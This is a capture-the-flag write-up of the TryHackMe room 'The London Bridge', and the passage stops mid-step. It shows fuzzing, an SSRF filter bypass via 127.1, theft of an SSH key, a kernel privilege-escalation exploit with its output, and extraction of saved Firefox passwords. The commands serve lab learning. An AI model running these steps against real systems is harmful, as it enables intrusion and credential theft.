TryHackMe: The London Bridge
The London Bridge began with fuzzing a web application to discover an endpoint. By fuzzing this endpoint for parameters, we identified one vulnerable to SSRF. Using this vulnerability to enumerate internal applications, we discovered another web application. After fuzzing the internal web application, we found an SSH key, which allowed us to obtain a shell. Once we had a shell, we utilized a kernel exploit to escalate our privileges to root. We ended the room by dumping the saved credentials from a user’s Firefox profile to retrieve their password.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.59.255
Nmap scan report for 10.10.59.255
Host is up (0.084s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:c1:e4:79:ca:70:bc:3b:8d:b8:22:17:2f:62:1a:34 (RSA)
| 256 2a:b4:1f:2c:72:35:7a:c3:7a:5c:7d:47:d6:d0:73:c8 (ECDSA)
|_ 256 1c:7e:d2:c9:dd:c2:e4:ac:11:7e:45:6a:2f:44:af:0f (ED25519)
8080/tcp open http-proxy gunicorn
|_http-server-header: gunicorn
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two open ports:
- 22/SSH
- 8080/HTTP
Web 8080
Visiting http://10.10.59.255:8080/, we see a page about London.
Upon checking the linked pages, http://10.10.59.255:8080/gallery seems interesting as it allows image uploads. However, since it is a Python application, there doesn’t appear to be much we can do with it for now.
Checking the source code for the page reveals an interesting comment about being able to upload images using a URL.
Shell as beth
Discovering SSRF
Fuzzing the application for directories reveals the /view_image endpoint.
1
2
3
$ ffuf -u 'http://10.10.59.255:8080/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -mc all -ic -t 50 -fs 232
...
view_image [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 130ms]
Checking http://10.10.59.255:8080/view_image, we see that it does not accept GET requests.
However, if we send a POST request, it displays a form where we can enter a URL.
Testing the form with a URL for our server shows that it uses the image_url parameter to send our input. However, we don’t observe any requests being made to our server; it appears the application simply takes our input and displays it using the img tag.
Fuzzing for other parameters it might accept, we discover the www parameter.
1
2
3
$ ffuf -u 'http://10.10.59.255:8080/view_image' -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -H 'Content-Type: application/x-www-form-urlencoded' -X POST -d 'FUZZ=http://10.11.72.22/test' -mc all -t 50 -ic -fs 823
...
www [Status: 200, Size: 335, Words: 84, Lines: 14, Duration: 572ms]
This time, we can see the server making a request to our server.
1
2
3
4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.59.255 - - [26/Sep/2024 15:53:01] code 404, message File not found
10.10.59.255 - - [26/Sep/2024 15:53:01] "GET /test HTTP/1.1" 404 -
Creating the test file and making the request manually reveals that the server not only makes the request but also returns the response.
Enumerating Internal Services
Now that we have an SSRF vulnerability, we can use it to enumerate the internal services.
However, when attempting this, we see that using 127.0.0.1 or localhost in our URL results in a 403 FORBIDDEN response. This indicates that there is likely a filter in place.
Looking for other payloads to access localhost, we can find many options here. Using http://127.1/ not only allows us to bypass the filter, but we also discover an internal web application running on 127.0.0.1:80.
Fuzzing this internal web application for directories, we discover the .ssh directory.
1
2
3
$ ffuf -u 'http://10.10.59.255:8080/view_image' -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -H 'Content-Type: application/x-www-form-urlencoded' -X POST -d 'www=http://127.1/FUZZ' -mc all -t 50 -ic -fs 469
...
.ssh [Status: 200, Size: 399, Words: 18, Lines: 17, Duration: 142ms]
Checking http://127.1/.ssh, we see that indexing is enabled and there are two files.
Reading http://127.1/.ssh/id_rsa, we obtain a private key.
1
2
$ curl -s 'http://10.10.59.255:8080/view_image' -d 'www=http://127.1/.ssh/id_rsa' -o id_rsa
$ chmod 600 id_rsa
Reading http://127.1/.ssh/authorized_keys, we find a username: beth.
1
2
$ curl -s 'http://10.10.59.255:8080/view_image' -d 'www=http://127.1/.ssh/authorized_keys'
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPXIWuD0UBkAjhHftpBaf949OT8wp/PYpD44TjkoSuC4vfhiPkpzVUmMNNM1GZz681FmJ4LwTB6VaCnBwoAJrvQp7ar/vNEtYeHbc5TFaJIAA5FN5rWzl66zeCFNaNx841E4CQSDs7dew3CCn3dRQHzBtT4AOlmcUs9QMSsUqhKn53EbivHCqkCnqZqqwTh0hkd0Cr5i3r/Yc4REqsVaI41Cl3pkDxrfbmhZdjxRpES8pO5dyOUvnq3iJZDOxFBsG8H4RODaZrTW78eZbcz1LKug/KlwQ6q8+e4+mpcdm7sHAAszk0eFcI2a37QQ4Fgq96OwMDo15l8mDDrk1Ur7aF beth@london
Using the private key, we are able to SSH as the beth user.
1
2
3
4
$ ssh -i id_rsa beth@10.10.59.255
...
beth@london:~$ id
uid=1000(beth) gid=1000(beth) groups=1000(beth)
We can find the user flag inside /home/beth/__pycache__/user.txt.
1
2
beth@london:~$ wc -c __pycache__/user.txt
25 __pycache__/user.txt
Shell as root
Checking the kernel version reveals that it is quite old.
1
2
beth@london:~$ uname -a
Linux london 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
Running linpeas.sh suggests the CVE-2018-18955 vulnerability.
1
2
3
4
5
6
7
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
For this, we will need a couple of files found here.
After downloading exploit.dbus.sh, rootshell.c, subshell.c, and subuid_shell.c, and transferring them to the machine, running the exploit provides us with a shell as the root user, allowing us to read the root flag at /root/.root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
beth@london:/tmp/exp$ ls
exploit.dbus.sh rootshell.c subshell.c subuid_shell.c
beth@london:/tmp/exp$ bash exploit.dbus.sh
[*] Compiling...
[*] Creating /usr/share/dbus-1/system-services/org.subuid.Service.service...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Creating /etc/dbus-1/system.d/org.subuid.Service.conf...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Launching dbus service...
Error org.freedesktop.DBus.Error.NoReply: Did not receive a reply. Possible causes include: the remote application did not send a reply, the message bus security policy blocked the reply, the reply timeout expired, or the network connection was broken.
[+] Success:
-rwsrwxr-x 1 root root 8392 Sep 26 10:11 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@london:/tmp/exp# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
root@london:/tmp/exp# wc -c /root/.root.txt
27 /root/.root.txt
Password of charles
The last question of the room is the password for the charles user.
Checking the home directory for the user, we find the .mozilla directory.
1
2
3
4
5
6
7
8
9
root@london:/home/charles# ls -la
total 24
drw------- 3 charles charles 4096 Apr 23 22:11 .
drwxr-xr-x 4 root root 4096 Mar 10 2024 ..
lrwxrwxrwx 1 root root 9 Apr 23 22:11 .bash_history -> /dev/null
-rw------- 1 charles charles 220 Mar 10 2024 .bash_logout
-rw------- 1 charles charles 3771 Mar 10 2024 .bashrc
drw------- 3 charles charles 4096 Mar 16 2024 .mozilla
-rw------- 1 charles charles 807 Mar 10 2024 .profile
Inside the directory, we find a Firefox profile. If the user has saved credentials, we can extract them.
1
2
3
4
5
root@london:/home/charles/.mozilla# ls -la firefox/
total 12
drw------- 3 charles charles 4096 Mar 16 2024 .
drw------- 3 charles charles 4096 Mar 16 2024 ..
drw------- 16 charles beth 4096 Mar 16 2024 8k3bf3zp.charles
First, we archive the directory and transfer it to our machine.
1
root@london:/home/charles/.mozilla# tar -cvzf /tmp/firefox.tar.gz firefox
1
$ scp -i id_rsa beth@10.10.59.255:/tmp/firefox.tar.gz .
Extracting the archive and fixing the permission issues.
1
2
$ tar -xvzf firefox.tar.gz
$ sudo chmod -R 777 firefox
Now, using the firefox_decrypt program to extract the credentials, we obtain the password for the charles user and complete the room.
1
2
3
4
5
6
7
$ python3 firefox_decrypt/firefox_decrypt.py firefox/8k3bf3zp.charles
2024-09-26 17:29:13,245 - WARNING - profile.ini not found in firefox/8k3bf3zp.charles
2024-09-26 17:29:13,246 - WARNING - Continuing and assuming 'firefox/8k3bf3zp.charles' is a profile location
Website: https://www.buckinghampalace.com
Username: 'Charles'
Password: '[REDACTED]'
Unintended root
After obtaining a shell as the beth user, we notice that the application on port 8080 runs as the root user.
1
2
3
beth@london:~$ ps -aux | grep gunicorn
root 437 0.0 1.1 75640 22212 ? Ss 08:30 0:01 /usr/bin/python3 /home/beth/.local/bin/gunicorn --config gunicorn_config.py app:app
...
Checking the source code for the application in /home/beth/app.py, we see that the application uses app.config['UPLOAD_FOLDER'] while performing many operations.
1
2
3
4
5
6
7
8
@app.route('/gallery')
def gallery():
filenames = os.listdir(app.config['UPLOAD_FOLDER'])
return render_template('index.html', filenames=filenames)
...
@app.route('/uploads/<filename>')
def download_file(filename):
return send_from_directory(app.config['UPLOAD_FOLDER'], filename)
Currently, app.config['UPLOAD_FOLDER'] is set to /home/beth/uploads.
1
2
UPLOAD_FOLDER = 'uploads'
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
The issue is that the beth user owns the uploads directory, allowing us to change it from a directory to a symlink pointing to any directory we want.
For example, we can change it to a symlink pointing to the /etc directory.
1
2
